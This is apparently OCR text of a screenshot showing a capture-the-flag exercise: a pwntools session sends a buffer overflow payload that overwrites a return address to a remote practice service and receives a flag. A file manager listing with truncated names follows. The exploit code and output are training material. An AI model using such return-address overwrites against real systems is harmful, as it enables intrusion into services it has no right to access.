 Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> target = 0x0804856B
>>> r = remote('192.168.235.143',9992)
[x] Opening connection to 192.168.235.143 on port 9992
[x] Opening connection to 192.168.235.143 on port 9992: Trying 192.168.235.143
[+] Opening connection to 192.168.235.143 on port 9992: Done
>>> payload = 0x108*'a'+'bbbb'+p32(target)
>>> r.sendline(payload)
>>> r.recvline()
'Do you know "return address"?\n'
>>> r.recvline()
'You got the right return address!\n'
>>> r.recvline()
'Take your flag and keep going: 123\n'
>>>
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
portscript.sh
pwn2
ret2libc
retaddr
"ret2libc" selected (7.6 kB)
ession-
ext.txt
atcher-
ster
1).csv
master